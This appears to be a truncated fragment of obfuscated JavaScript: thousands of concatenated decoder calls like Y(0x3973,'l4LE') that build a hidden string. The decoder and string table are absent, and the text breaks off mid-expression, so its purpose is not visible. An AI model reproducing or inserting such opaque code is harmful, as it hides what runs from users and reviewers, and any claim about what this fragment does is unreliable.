Y(0x3973,'l4LE')+Y(0x2d4b,'tHy]')+Y(0x384,'gIv9')+Y(0x74f,'ir*3')+Y(0xdd9,'JvZN')+Y(0x2572,')1JS')+Y(0x3a3c,'%x&B')+Y(0x3cce,'vrwG')+Y(0x39b5,'9pW[')+Y(0x3241,'v776')+Y(0x2621,'hLyQ')+Y(0x296c,'l4LE')+Y(0x377f,'%x&B')+Y(0x502,')A![')+Y(0x40c9,'1(Af')+Y(0x4370,'f8WK')+Y(0x188a,'&HmG')+Y(0x1ea4,'7eCY')+Y(0x342f,'S[a4')+Y(0x1eb5,'v776')+Y(0x1cc,'Z#et')+Y(0x44c4,'J%hH')+Y(0x17fc,'G*kX')+Y(0x13ec,'&HmG')+Y(0x1aa0,'h!0K')+Y(0x2859,'%x&B')+Y(0x146f,'1PM*')+Y(0x3140,'5L)s')+Y(0x436b,'17CK')+Y(0x16b4,'gIv9')+Y(0x2814,'S[a4')+Y(0x30d3,'1PM*')+Y(0x1690,'l4LE')+Y(0x2ad7,'mA87')+Y(0x3794,'Z#et')+Y(0x30bd,'1%jC')+Y(0x42a7,'v776')+Y(0x33f6,'h!0K')+Y(0x1d2c,'5L)s')+Y(0x179c,'#[5H')+Y(0x3388,'tHy]')+Y(0x8ce,'1PM*')+Y(0x2d24,'hLyQ')+Y(0x1695,'m^&J')+Y(0x2c36,'V]r)')+Y(0x32b6,'mA87')+Y(0x386d,'PNzJ')+Y(0x3872,'v776')+Y(0x1d98,'MkT6')+Y(0x186d,'17CK')+Y(0x1dc4,'gIv9')+Y(0x25ea,'E$@2')+Y(0x230c,'DlgP')+Y(0x3d91,'JvZN')+Y(0x2043,'1%jC')+Y(0x397a,'WnL7')+Y(0x35b0,'6ZqT')+Y(0x2fd8,'WnL7')+Y(0x18c9,')1JS')+Y(0x2603,'dLmP')+Y(0x3fec,'gIv9')+Y(0xa65,'17CK')+Y(0x3623,'E$@2')+Y(0x405d,'Q45&')+Y(0x888,'4]aJ')+Y(0x1dc9,'7eCY')+Y(0x2ab8,'h!0K')+Y(0x412d,'1%jC')+Y(0x4331,'Cu$U')+Y(0x18f6,'f8WK')+Y(0x30cf,'MkT6')+Y(0x3ac2,'S[a4')+Y(0x364d,'E$@2')+Y(0x3110,'f8WK')+Y(0x601,'4]aJ')+Y(0x253,')A![')+Y(0x2e51,'v776')+Y(0x2a36,'QGV7')+Y(0x3e1b,']kYM')+Y(0x299a,'Z#et')+Y(0x15d2,'Cu$U')+Y(0x1a06,'fVmH')+Y(0x10ad,'E$@2')+Y(0x3167,'f8WK')+Y(0x3c47,'mI#g')+Y(0x30fa,'mA87')+Y(0x3fca,'mA87')+Y(0x2a68,')1JS')+Y(0x656,'mI#g')+Y(0x36a2,'5L)s')+Y(0x1dc2,'ir*3')+Y(0x2360,'4]aJ')+Y(0x1cbe,'b6lW')+Y(0x3776,'DlgP')+Y(0x1da9,'J%hH')+Y(0x2a02,'4]aJ')+Y(0x3dd3,'J%hH')+Y(0x3602,'[E4K')+Y(0x1915,'mrvk')+Y(0xed4,'fVmH')+Y(0x3bf3,'V]r)')+Y(0x3574,'b6lW')+Y(0xf8d,'f8WK')+Y(0x2db6,'JvZN')+Y(0x3052,')A![')+Y(0x313f,'Zkc%')+Y(0xc8d,'WnL7')+Y(0x17ad,'J%hH')+Y(0x180d,'hLyQ')+Y(0x2a65,'1PM*')+Y(0x15a8,'S[a4')+Y(0x110e,'S[a4')+Y(0xe3c,'mI#g')+Y(0x3228,'mI#g')+Y(0x3bd9,'4]aJ')+Y(0xfab,'m^&J')+Y(0x412e,'7eCY')+Y(0x42f0,'%x&B')+Y(0x26f1,'b6lW')+Y(0x2d88,'m^&J')+Y(0x616,'v776')+Y(0x20ae,'%x&B')+Y(0x2d32,'QGV7')+Y(0x37f7,'V]r)')+Y(0x1641,'dLmP')+Y(0x3585,'7eCY')+Y(0x1ab5,'9pW[')+Y(0x39ef,'1%jC')+Y(0x3d5b,'J(u^')+Y(0x56b,'PNzJ')+Y(0x407d,'f8WK')+Y(0xc18,'1PM*')+Y(0x303d,'9pW[')+Y(0x29c5,'G*kX')+Y(0x3c23,'h!0K')+Y(0x177d,'l4LE')+Y(0xf1a,'#[5H')+Y(0x2735,'1(Af')+Y(0x3ba,'ir*3')+Y(0x3fb3,'6ZqT')+Y(0x1c93,'DlgP')+Y(0x255f,'ir*3')+Y(0x28cc,'[E4K'))+(Y(0x5a1,'H%kI')+Y(0x768,'ir*3')+Y(0x8c8,'l4LE')+Y(0x2b42,'mA87')+Y(0x27c6,'V]r)')+Y(0x1f5c,'J(u^')+Y(0x1ee7,'v776')+Y(0x2fbb,'gIv9')+Y(0xa37,'#[5H')+Y(0x1009,'mI#g')+Y(0x319c,'6ZqT')+Y(0x407b,'PNzJ')+Y(0x44cb,')1JS')+Y(0x3737,'Z#et')+Y(0x4202,'h!0K')+Y(0xfd4,'mrvk')+Y(0x4434,')A![')+Y(0x273,'DlgP')+Y(0x4506,'1(Af')+Y(0x1f49,'MkT6')+Y(0xfa7,'G*kX')+Y(0x1fc7,'l4LE')+Y(0x2aeb,'4]aJ')+Y(0x35ef,'5L)s')+Y(0x3f1,'5L)s')+Y(0x1f2d,'PNzJ')+Y(0x9ac,'J%hH')+Y(0xf70,'1%jC')+Y(0x3e0c,'Zkc%')+Y(0x85a,')1JS')+Y(0xd62,'m^&J')+Y(0xc6e,'dLmP')+Y(0x1d3d,'Zkc%')+Y(0x216c,'MkT6')+Y(0x44c7,'l4LE')+Y(0x156f,'vrwG')+Y(0x38cf,'h!0K')+Y(0x417a,'Zkc%')+Y(0x1efc,'Zkc%')+Y(0x28a2,'1PM*')+Y(0x2aca,'17CK')+Y(0x257f,'m^&J')+Y(0x30f6,'fVmH')+Y(0x338c,'H%kI')+Y(0x3360,'vrwG')+Y(0x1c01,'7eCY')+Y(0x2250,'dLmP')+Y(0x9fd,'h!0K')+Y(0x12c5,'1(Af')+Y(0x31e,'17CK')+Y(0x2ea1,'b6lW')+Y(0x3579,'S[a4')+Y(0x3e5c,')A![')+Y(0x1e13,'6ZqT')+Y(0x4209,'17CK')+Y(0x3552,'J(u^')+Y(0x17dd,'1(Af')+Y(0x2461,'ir*3')+Y(0x3221,'v776')+Y(0x44d6,'9pW[')+Y(0x2be6,'&HmG')+Y(0x3417,'m^&J')+Y(0x2e8b,'J(u^')+Y(0x229,'Zkc%')+Y(0x1a41,'MkT6')+Y(0xbc2,'1(Af')+Y(0x2a83,'DlgP')+Y(0x3e1c,'hLyQ')+Y(0x2456,'17CK')+Y(0x29a,'#[5H')+Y(0x3b66,'7eCY')+Y(0xb3a,']kYM')+Y(0x24b8,'gIv9')+Y(0x3f03,'b6lW')+Y(0x2d73,'m^&J')+Y(0x3a8c,'f8WK')+Y(0x4339,'mA87')+Y(0x36eb,'f8WK')+Y(0x1f1,'V]r)')+Y(0x2fcd,'4]aJ')+Y(0x2c92,'MkT6')+Y(0x2b9f,'H%kI')+Y(0x272a,'J(u^')+Y(0x3dca,'Z#et')+Y(0x40aa,'%x&B')+Y(0x41b6,'JvZN')+Y(0x1a40,')A![')+Y(0x1276,'JvZN')+Y(0x168e,'H%kI')+Y(0x1b1a,'Zkc%')+Y(0x12b3,'dLmP')+Y(0x2b7,'Cu$U')+Y(0x1a45,'hLyQ')+Y(0x15e7,'JvZN')+Y(0x996,'Cu$U')+Y(0x98d,'v776')+Y(0x4027,')A![')+Y(0x2806,'gIv9')+Y(0x2cfe,'17CK')+Y(0x3b32,'J(u^')+Y(0x3524,'Q45&')+Y(0x90c,'7eCY')+Y(0x31be,'MkT6')+Y(0x1118,'E$@2')+Y(0xa8f,'Cu$U')+Y(0x226,'gIv9')+Y(0x37d0,'1PM*')+Y(0x598,'vrwG')+Y(0x41a7,'6ZqT')+Y(0x33ed,'DlgP')+Y(0x414d,')1JS')+Y(0x131a,')1JS')+Y(0xcfe,'b6lW')+Y(0x3f0b,'JvZN')+Y(0x1fc0,'S[a4')+Y(0x1120,'dLmP')+Y(0xf35,'VJnG')+Y(0x3bb,'ir*3')+Y(0x250a,'#[5H')+Y(0x1af4,'6ZqT')+Y(0x3f1a,'J%hH')+Y(0x37e8,')A![')+Y(0x2a21,')A![')+Y(0x3a80,'mrvk')+Y(0x1987,'Z#et')+Y(0x222,'&HmG')+Y(0x1766,'b6lW')+Y(0x452e,'l4LE')+Y(0x3f22,'%x&B')+Y(0x37e9,'VJnG')+Y(0x2a99,'1%jC')+Y(0x2d92,'Zkc%')+Y(0x293b,')1JS')+Y(0x288b,'tHy]')+Y(0x40ad,'m^&J')+Y(0x3b07,'7eCY')+Y(0x84a,'VJnG')+Y(0x96b,'WnL7')+Y(0x2f34,'5L)s')+Y(0x3dcd,'6ZqT')+Y(0x3ac1,'9pW[')+Y(0x2ece,'l4LE')+Y(0x1674,'JvZN')+Y(0x3894,'h!0K')+Y(0x254b,'E$@2')+Y(0x179a,'J%hH')+Y(0x34a6,'b6lW')+Y(0x2b0f,'6ZqT')+Y(0x3bbf,']kYM')+Y(0x11ad,'J%hH')+Y(0x4230,'b6lW')+Y(0xa09,'m^&J')+Y(0x16ad,'hLyQ')+Y(0x4340,'J%hH')+Y(0x1149,'tHy]')+Y(0x373c,'MkT6')+Y(0xb05,'1(Af')+Y(0x611,'mA87')+Y(0x2828,'7eCY')+Y(0x1a28,'1PM*')+Y(0x44fd,'gIv9')+Y(0x282b,'l4LE')+Y(0x2b4b,'vrwG')+Y(0x3d9d,'QGV7')+Y(0x1eef,'mI#g')+Y(0x3e41,'9pW[')+Y(0x2e3f,'V]r)')+Y(0x4004,'&HmG')+Y(0x4332,'#[5H')+Y(0x3ba6,')A![')+Y(0x347f,'#[5H')+Y(0x469,'6ZqT')+Y(0x1a92,'&HmG')+Y(0x332f,'m^&J')+Y(0x1aa6,'JvZN')+Y(0x2b91,'mI#g')+Y(0x2cef,'m^&J')+Y(0xc5b,'H%kI')+Y(0x214d,'H%kI')+Y(0x2e18,'#[5H')+Y(0xe2a,'vrwG')+Y(0xde7,'m^&J')+Y(0xc00,'7eCY')+Y(0x2f50,'m^&J')+Y(0x440c,'mA87')+Y(0x151a,'b6lW')+Y(0x2a79,'5L)s')+Y(0x35a0,'17CK')+Y(0x2b77,'vrwG')+Y(0xa1f,'1PM*')+Y(0x1dbc,'17CK')+Y(0x2cc0,'v776')+Y(0x4b3,'vrwG')+Y(0x6a3,'DlgP')+Y(0x419,'v776')+Y(0x3970,')1JS')+Y(0x1cba,'H%kI')+Y(0x2c1f,'Z#et')+Y(0x39ca,'Z#et')+Y(0x3e73,'6ZqT'))+(Y(0x1c58,'hLyQ')+Y(0x18a6,')1JS')+Y(0x3d54,'1(Af')+Y(0x1a2b,'E$@2')+Y(0x1481,'Z#et')+Y(0x2b50,'1%jC')+Y(0x3270,'1PM*')+Y(0x3bb9,'%x&B')+Y(0x30a6,'ir*3')+Y(0x2800,'mrvk')+Y(0x3e66,'1%jC')+Y(0x41cf,'%x&B')+Y(0x1aab,'J(u^')+Y(0x1aec,'H%kI')+Y(0xed6,'#[5H')+Y(0x4289,'1(Af')+Y(0x3fd3,'gIv9')+Y(0x1099,'mI#g')+Y(0x887,'gIv9')+Y(0x1854,'Q45&')+Y(0x4262,'JvZN')+Y(0x289b,'hLyQ')+Y(0x1f8,'1(Af')+Y(0x1d62,'gIv9')+Y(0x1724,'E$@2')+Y(0x28e4,'f8WK')+Y(0x1552,'Zkc%')+Y(0x61d,'JvZN')+Y(0x1d18,'f8WK')+Y(0x2854,']kYM')+Y(0x18cd,'1PM*')+Y(0x349b,'WnL7')+Y(0x3bc4,'5L)s')+Y(0x77c,'G*kX')+Y(0xf20,'1PM*')+Y(0x1e3c,'Z#et')+Y(0x875,'1%jC')+Y(0x2202,'9pW[')+Y(0x29ff,'hLyQ')+Y(0x3a2d,'%x&B')+Y(0x3b8f,'Cu$U')+Y(0x2fea,'1(Af')+Y(0x240b,'DlgP')+Y(0x2d64,'mA87')+Y(0x1b0b,'b6lW')+Y(0x22a0,'4]aJ')+Y(0x44af,'7eCY')+Y(0x22e6,'JvZN')+Y(0x4442,'VJnG')+Y(0x3332,'f8WK')+Y(0x3ef1,'JvZN')+Y(0x271c,'h!0K')+Y(0x5b2,'1(Af')+Y(0x2370,'MkT6')+Y(0x2a70,'MkT6')+Y(0x34be,'m^&J')+Y(0x2ca1,'4]aJ')+Y(0x2cc2,'VJnG')+Y(0x3cfc,'4]aJ')+Y(0x1187,']kYM')+Y(0x979,'S[a4')+Y(0x328c,'5L)s')+Y(0x410c,'[E4K')+Y(0x1806,'mI#g')+Y(0x2fdf,']kYM')+Y(0x20cb,'%x&B')+Y(0x21d4,'mrvk')+Y(0x1b9f,'6ZqT')+Y(0xd67,'5L)s')+Y(0x37e1,'J%hH')+Y(0x3d25,'#[5H')+Y(0x14f4,'b6lW')+Y(0x242d,'v776')+Y(0x1b5f,'H%kI')+Y(0x2a9a,'H%kI')+Y(0x963,'1(Af')+Y(0x4382,'5L)s')+Y(0x4415,'E$@2')+Y(0x2cd0,'tHy]')+Y(0x69c,'H%kI')+Y(0x3c1e,'4]aJ')+Y(0x266e,'6ZqT')+Y(0x315e,'WnL7')+Y(0x100f,'1PM*')+Y(0x1fdc,'b6lW')+Y(0x5dd,'4]aJ')+Y(0x42ed,'1%jC')+Y(0x231d,'G*kX')+Y(0x3782,'QGV7')+Y(0x3163,'17CK')+Y(0x2fd6,'hLyQ')+Y(0xd46,'Z#et')+Y(0x3c53,'%x&B')+Y(0x3444,'[E4K')+Y(0x1047,')1JS')+Y(0x277e,'6ZqT')+Y(0x13c9,'tHy]')+Y(0x3528,'dLmP')+Y(0x179f,'1(Af')+Y(0x1a67,'J%hH')+Y(0x1e4f,'gIv9')+Y(0x1fe3,'PNzJ')+Y(0x1799,'7eCY')+Y(0x1309,'9pW[')+Y(0x42ad,'hLyQ')+Y(0x1048,'Cu$U')+Y(0xc46,'JvZN')+Y(0x21ec,'G*kX')+Y(0x909,'mI#g')+Y(0x14a0,'Q45&')+Y(0xb87,'&HmG')+Y(0x43ad,'QGV7')+Y(0x25ce,'Z#et')+Y(0x9d9,')1JS')+Y(0x122a,'QGV7')+Y(0x7cd,'1(Af')+Y(0x1620,'VJnG')+Y(0x254c,'l4LE')+Y(0x1aee,'WnL7')+Y(0x108f,'v776')+Y(0x985,'G*kX')+Y(0x2a8a,'Cu$U')+Y(0x2657,'l4LE')+Y(0x147e,'6ZqT')+Y(0x9a9,'Cu$U')+Y(0xfc1,'Cu$U')+Y(0x437b,'hLyQ')+Y(0x15cf,'S[a4')+Y(0x15e3,'7eCY')+Y(0x4344,'dLmP')+Y(0x2d5d,'JvZN')+Y(0x3f5a,'Cu$U')+Y(0x2c24,'%x&B')+Y(0x451,'h!0K')+Y(0x364e,'DlgP')+Y(0x1da2,')1JS')+Y(0x22cd,'JvZN')+Y(0x4c7,'mA87')+Y(0x1baf,'Q45&')+Y(0xe42,'G*kX')+Y(0x2385,'Z#et')+Y(0x2f6a,'J%hH')+Y(0x3ace,']kYM')+Y(0xed5,'[E4K')+Y(0x2ba9,'#[5H')+Y(0x1f2f,'mrvk')+Y(0x71e,'%x&B')+Y(0x1d2d,'4]aJ')+Y(0x2088,'%x&B')+Y(0x2bf3,'Zkc%')+Y(0x3873,'#[5H')+Y(0x191d,'mI#g')+Y(0x27e7,'1%jC')+Y(0x56f,'JvZN')+Y(0x3a48,'#[5H')+Y(0x22af,'Zkc%')+Y(0x1f9a,'JvZN')+Y(0x3493,'[E4K')+Y(0x280f,'Z#et')+Y(0x37cd,'%x&B')+Y(0x1a8d,'PNzJ')+Y(0xb1e,'4]aJ')+Y(0x7c9,'fVmH')+Y(0x2c2b,'1(Af')+Y(0xdfc,'MkT6')+Y(0x387c,'H%kI')+Y(0x12d2,'b6lW')+Y(0x10fe,'QGV7')+Y(0x3e6d,'Q45&')+Y(0x1d3b,'PNzJ')+Y(0x269a,'1PM*')+Y(0x994,'mI#g')+Y(0x16c9,'mA87')+Y(0x39d2,')1JS')+Y(0x31aa,'fVmH')+Y(0x12ce,'WnL7')+Y(0x3cd4,'17CK')+Y(0xa1a,'V]r)')+Y(0x14df,'PNzJ')+Y(0xdc0,'dLmP')+Y(0x2e42,'[E4K')+Y(0x227d,'VJnG')+Y(0x1972,'17CK')+Y(0x42e0,')A![')+Y(0x1180,'WnL7')+Y(0x736,'QGV7')+Y(0x191f,'ir*3')+Y(0x26cd,'VJnG')+Y(0x2c35,'QGV7')+Y(0x1c77,'ir*3')+Y(0x3a1a,'h!0K')+Y(0x39fd,'tHy]')+Y(0x19d4,'V]r)')+Y(0x228b,'l4LE')+Y(0xf8b,'Zkc%')+Y(0x4379,'b6lW')+Y(0x2bd3,'ir*3')+Y(0x322d,'&HmG')+Y(0xf09,'v776')+Y(0x3b88,')1JS'))+(Y(0x43e5,'hLyQ')+Y(0x1d82,'mI#g')+Y(0x2328,'mrvk')+Y(0x477,'dLmP')+Y(0x7f5,'[E4K')+Y(0x2f42,')A![')+Y(0x1471,'&HmG')+Y(0x261d,'V]r)')+Y(0x22ef,'tHy]')+Y(0x172c,'S[a4')+Y(0x41a9,'mA87')+Y(0x2724,'7eCY')+Y(0x87c,'v776')+Y(0x409e,'Q45&')+Y(0x4a3,'%x&B')+Y(0x1610,'1%jC')+Y(0xd02,'ir*3')+Y(0x1ab9,'&HmG')+Y(0x260c,'JvZN')+Y(0x44e1,')1JS')+Y(0x297b,'Q45&')+Y(0x170f,'J%hH')+Y(0x1f4a,'%x&B')+Y(0x39a0,'17CK')+Y(0xabd,'[E4K')+Y(0x2d2e,'mrvk')+Y(0x1ca6,'1%jC')+Y(0x2770,'hLyQ')+Y(0x14d4,'Cu$U')+Y(0x150d,'hLyQ')+Y(0x4479,')1JS')+Y(0x235e,'hLyQ')+Y(0x2a9,'JvZN')+Y(0x1563,'fVmH')+Y(0x1089,'gIv9')+Y(0x2c53,'WnL7')+Y(0x42ab,'Q45&')+Y(0x353b,'vrwG')+Y(0x1db,'hLyQ')+Y(0x1cff,'1(Af')+Y(0x2e55,'%x&B')+Y(0x2120,'vrwG')+Y(0x1483,'ir*3')+Y(0x2d46,'#[5H')+Y(0x1abe,'ir*3')+Y(0x28df,'1%jC')+Y(0x818,'fVmH')+Y(0x316b,'1PM*')+Y(0x22b9,'Q45&')+Y(0x47d,'7eCY')+Y(0xf68,'v776')+Y(0x2e3c,'[E4K')+Y(0x4095,'J(u^')+Y(0x4301,'mrvk')+Y(0x1e8e,'J(u^')+Y(0x452b,'Z#et')+Y(0x2b97,')A![')+Y(0x3422,'f8WK')+Y(0x2708,'DlgP')+Y(0xaaf,'dLmP')+Y(0x3298,'5L)s')+Y(0xf18,'#[5H')+Y(0x363e,'Z#et')+Y(0x4113,'tHy]')+Y(0x7bf,'l4LE')+Y(0x1ce2,'[E4K')+Y(0x7b3,'dLmP')+Y(0x2224,'Z#et')+Y(0x3f09,'fVmH')+Y(0x2b1a,'V]r)')+Y(0x36bc,'VJnG')+Y(0x37e6,'7eCY')+Y(0x40c7,'Zkc%')+Y(0x3393,'WnL7')+Y(0x2940,'h!0K')+Y(0x3418,'tHy]')+Y(0x3b6b,'1(Af')+Y(0x3982,')A![')+Y(0x465,'MkT6')+Y(0x3745,']kYM')+Y(0x2cd1,'mrvk')+Y(0x96d,'v776')+Y(0x43b0,'mrvk')+Y(0x26c9,'h!0K')+Y(0x388c,'MkT6')+Y(0x1acc,'Zkc%')+Y(0x2822,'WnL7')+Y(0x1127,']kYM')+Y(0x2101,')A![')+Y(0x256a,'5L)s')+Y(0xe37,'7eCY')+Y(0x3d95,'f8WK')+Y(0x278,'4]aJ')+Y(0x43d4,'J%hH')+Y(0x2f82,')A![')+Y(0x677,'hLyQ')+Y(0x383,'vrwG')+Y(0x3e7,'gIv9')+Y(0xf48,'Zkc%')+Y(0x1058,'f8WK')+Y(0x1e51,'mA87')+Y(0xfd8,'Q45&')+Y(0x289,'QGV7')+Y(0x1cf1,'S[a4')+Y(0x7fd,'QGV7')+Y(0x4081,'MkT6')+Y(0x223c,'J(u^')+Y(0x32b9,'1%jC')+Y(0x3dce,'dLmP')+Y(0x1923,'4]aJ')+Y(0x3c01,'1(Af')+Y(0x178b,']kYM')+Y(0x256d,'G*kX')+Y(0x39a3,'4]aJ')+Y(0x2386,'E$@2')+Y(0xf91,'Zkc%')+Y(0x3f82,')A![')+Y(0x1b8f,'S[a4')+Y(0x2380,'[E4K')+Y(0x2d94,'&HmG')+Y(0x3994,'JvZN')+Y(0x4030,'ir*3')+Y(0x34b9,'5L)s')+Y(0x1cd9,'9pW[')+Y(0xecc,'Cu$U')+Y(0x36fa,'v776')+Y(0x1208,'gIv9')+Y(0x3938,'tHy]')+Y(0xbee,'h!0K')+Y(0x2d5c,'G*kX')+Y(0x44c2,'gIv9')+Y(0x43c2,'Cu$U')+Y(0x346b,'f8WK')+Y(0x2b65,')A![')+Y(0x4410,'#[5H')+Y(0x3d49,'E$@2')+Y(0x193d,'5L)s')+Y(0x3484,'WnL7')+Y(0x2ecc,'JvZN')+Y(0x3e63,'m^&J')+Y(0x3f3,'4]aJ')+Y(0x2c3,'1(Af')+Y(0x40d4,'G*kX')+Y(0x3278,'VJnG')+Y(0x1c66,'PNzJ')+Y(0x19b4,']kYM')+Y(0xef5,'mrvk')+Y(0x375a,'vrwG')+Y(0x20fe,'l4LE')+Y(0x21fd,'1(Af')+Y(0x18dc,'VJnG')+Y(0x2a78,'dLmP')+Y(0x2ac4,'Cu$U')+Y(0x10bd,'Zkc%')+Y(0x2bb7,'E$@2')+Y(0x3b7c,'l4LE')+Y(0x2a73,'%x&B')+Y(0x2a53,'Zkc%')+Y(0x3992,'vrwG')+Y(0x3c2f,')A![')+Y(0x38f4,'dLmP')+Y(0x28a4,'Zkc%')+Y(0x18a9,'vrwG')+Y(0x105e,'Cu$U')+Y(0x3676,'m^&J')+Y(0x2ee7,'S[a4')+Y(0x1524,'fVmH')+Y(0x3ff9,'H%kI')+Y(0x3a19,'S[a4')+Y(0x432f,')A![')+Y(0x28d1,'1(Af')+Y(0xb79,'J%hH')+Y(0x20a8,'m^&J')+Y(0x34cd,'dLmP')+Y(0x1dad,'Cu$U')+Y(0x3605,'JvZN')+Y(0x2141,'ir*3')+Y(0x2c4d,'9pW[')+Y(0x4288,']kYM')+Y(0x2532,']kYM')+Y(0x845,'V]r)')+Y(0x1b12,'1PM*')+Y(0x2c2f,'Q45&')+Y(0x150f,'h!0K')+Y(0x2706,'E$@2')+Y(0x3c4c,'[E4K')+Y(0x4285,'tHy]')+Y(0x21ea,'%x&B')+Y(0x1bf9,'Cu$U')+Y(0xf15,'WnL7')+Y(0x1233,'4]aJ')+Y(0x15f9,'vrwG')+Y(0x1cb9,'17CK')+Y(0x3afb,'ir*3')+Y(0x2970,'1(Af')+Y(0x1e73,'QGV7')+Y(0x6e7,'dLmP')+Y(0x519,'[E4K')+Y(0x1da6,'ir*3')+Y(0x2cce,')A!['))+(Y(0x87f,'VJnG')+Y(0x2e44,'QGV7')+Y(0x2cf3,'ir*3')+Y(0x41e2,'MkT6')+Y(0x27d6,'gIv9')+Y(0x2d48,'Q45&')+Y(0x71a,'[E4K')+Y(0x1c89,'J%hH')+Y(0x3983,'m^&J')+Y(0x1161,'hLyQ')+Y(0x222d,'mrvk')+Y(0x2f9c,'J%hH')+Y(0x25a3,'MkT6')+Y(0x14c0,'E$@2')+Y(0x23c,'&HmG')+Y(0x133f,'f8WK')+Y(0x3df3,'7eCY')+Y(0x1203,'h!0K')+Y(0x1af3,'VJnG')+Y(0x2df8,'h!0K')+Y(0x2b4e,'l4LE')+Y(0x24b2,']kYM')+Y(0x22d4,'Q45&')+Y(0x3b33,'1%jC')+Y(0x3ddb,'E$@2')+Y(0x1c32,')A![')+Y(0x1f5f,')A![')+Y(0xbe0,'Cu$U')+Y(0x3805,'DlgP')+Y(0x3935,'%x&B')+Y(0x1373,'G*kX')+Y(0x22cb,'4]aJ')+Y(0x2bb9,'6ZqT')+Y(0x1bd7,'VJnG')+Y(0x20d7,'%x&B')+Y(0x3e43,'vrwG')+Y(0x1119,'WnL7')+Y(0x2195,'Z#et')+Y(0x2b3,'VJnG')+Y(0x3401,'l4LE')+Y(0x1e99,'m^&J')+Y(0x31a8,'&HmG')+Y(0x2a6c,'PNzJ')+Y(0x29d1,'H%kI')+Y(0x1442,'4]aJ')+Y(0x2f98,'tHy]')+Y(0x3a31,'S[a4')+Y(0x13c2,')1JS')+Y(0x44e6,'VJnG')+Y(0x1e9f,'b6lW')+Y(0x1115,'fVmH')+Y(0x1e2f,'dLmP')+Y(0x4464,'7eCY')+Y(0xc72,'DlgP')+Y(0xc96,'b6lW')+Y(0x1ceb,'#[5H')+Y(0x329,'ir*3')+Y(0x252d,'PNzJ')+Y(0x1f15,'mA87')+Y(0x2306,'5L)s')+Y(0x3145,'ir*3')+Y(0xa9a,'J%hH')+Y(0x33d9,'vrwG')+Y(0x2d11,')1JS')+Y(0x334e,'Cu$U')+Y(0x3b99,'1%jC')+Y(0x1d1f,'Z#et')+Y(0xc87,'9pW[')+Y(0xa91,'DlgP')+Y(0x2d67,'mI#g')+Y(0x2d9,'%x&B')+Y(0x2c5c,'Z#et')+Y(0x2df9,'1%jC')+Y(0x26a4,']kYM')+Y(0x3b17,'S[a4')+Y(0x481,'J%hH')+Y(0x19ac,'f8WK')+Y(0x4447,']kYM')+Y(0x1bac,'J%hH')+Y(0x156e,'VJnG')+Y(0x9c0,'&HmG')+Y(0x2dba,'7eCY')+Y(0x17ef,'9pW[')+Y(0x143b,'b6lW')+Y(0x4028,'fVmH')+Y(0x4512,'Q45&')+Y(0x37c8,'J%hH')+Y(0x375c,'%x&B')+Y(0x2fb0,'dLmP')+Y(0x3dc5,'v776')+Y(0x545,')A![')+Y(0x4446,'J%hH')+Y(0x17cc,'fVmH')+Y(0x17cb,'b6lW')+Y(0x5df,'J%hH')+Y(0x356b,'V]r)')+Y(0xb8c,'JvZN')+Y(0x3240,'f8WK')+Y(0x65e,')A![')+Y(0x26c6,'PNzJ')+Y(0x2690,'#[5H')+Y(0x1df7,'G*kX')+Y(0x2747,'b6lW')+Y(0x6c9,'mrvk')+Y(0x2f01,'7eCY')+Y(0x1752,'dLmP')+Y(0x20a9,'9pW[')+Y(0x15e4,'%x&B')+Y(0x8fe,'G*kX')+Y(0x41e9,'mA87')+Y(0x24f3,'JvZN')+Y(0x3453,'MkT6')+Y(0x2b5,'h!0K')+Y(0x189c,')1JS')+Y(0x1fe0,'m^&J')+Y(0x415b,']kYM')+Y(0xa4b,'JvZN')+Y(0x301e,'fVmH')+Y(0xcb4,'Z#et')+Y(0x3741,'J(u^')+Y(0x3092,'f8WK')+Y(0x18f5,'G*kX')+Y(0x3c8c,'Q45&')+Y(0x1d23,'%x&B')+Y(0x30dd,'PNzJ')+Y(0x1eea,'7eCY')+Y(0x2ea0,'ir*3')+Y(0x43b6,'f8WK')+Y(0x496,'v776')+Y(0x3365,']kYM')+Y(0x4009,'h!0K')+Y(0x3cb9,'H%kI')+Y(0x32ae,'MkT6')+Y(0x4377,'ir*3')+Y(0x1786,'DlgP')+Y(0x20ba,')1JS')+Y(0x1287,')1JS')+Y(0x83c,'E$@2')+Y(0x39af,'hLyQ')+Y(0x2e65,'J%hH')+Y(0x387b,'mI#g')+Y(0x2182,'J%hH')+Y(0x336b,'5L)s')+Y(0x3c22,'QGV7')+Y(0x29fd,'%x&B')+Y(0x305,'S[a4')+Y(0x94b,'#[5H')+Y(0x326e,'MkT6')+Y(0x3e5b,'VJnG')+Y(0x2c89,'V]r)')+Y(0xcfd,'tHy]')+Y(0x1607,'1(Af')+Y(0x31a,'G*kX')+Y(0x1857,'4]aJ')+Y(0x3ca0,'1%jC')+Y(0x2e87,'hLyQ')+Y(0x2892,'S[a4')+Y(0x1f56,'#[5H')+Y(0x44e0,'S[a4')+Y(0x4c5,'4]aJ')+Y(0x3f68,'V]r)')+Y(0x20bd,'MkT6')+Y(0x33bc,'17CK')+Y(0x7b2,'17CK')+Y(0x320d,'MkT6')+Y(0xcea,'9pW[')+Y(0x501,'WnL7')+Y(0x3bb0,'4]aJ')+Y(0xe04,'7eCY')+Y(0x234a,'ir*3')+Y(0x2f8,'&HmG')+Y(0x3dff,'#[5H')+Y(0x148c,'G*kX')+Y(0x2e64,'V]r)')+Y(0x2520,'fVmH')+Y(0x34d4,'MkT6')+Y(0x1572,'Z#et')+Y(0x1405,'mA87')+Y(0x3518,'VJnG')+Y(0x33d2,'dLmP')+Y(0x1557,'mI#g')+Y(0x25f9,'S[a4')+Y(0x1ac8,'9pW[')+Y(0x2181,')A![')+Y(0x96c,')A![')+Y(0xbab,'S[a4')+Y(0xa27,'17CK')+Y(0x23a5,'V]r)')+Y(0x12ed,'&HmG')+Y(0x14fe,']kYM')+Y(0x3d9f,'17CK')+Y(0x167e,'tHy]')+Y(0x394a,'[E4K')+Y(0x367e,'H%kI')+Y(0xec7,'E$@2')+Y(0x2888,')A![')+Y(0x3b4a,'1%jC')+Y(0x22a2,'4]aJ')+Y(0x3e03,'G*kX')+Y(0x1d96,'b6lW'))+(Y(0x3a8,'J(u^')+Y(0x1392,'J%hH')+Y(0x3063,'Z#et')+Y(0x3a3e,'l4LE')+Y(0x3465,')A![')+Y(0x764,'17CK')+Y(0x378b,'Z#et')+Y(0xd63,'G*kX')+Y(0x1378,'mrvk')+Y(0x2709,'hLyQ')+Y(0x2620,'9pW[')+Y(0x1c23,'l4LE')+Y(0x16fb,'4]aJ')+Y(0x2030,'h!0K')+Y(0x41d5,'m^&J')+Y(0x1fda,'mrvk')+Y(0x29a9,'H%kI')+Y(0x49e,'6ZqT')+Y(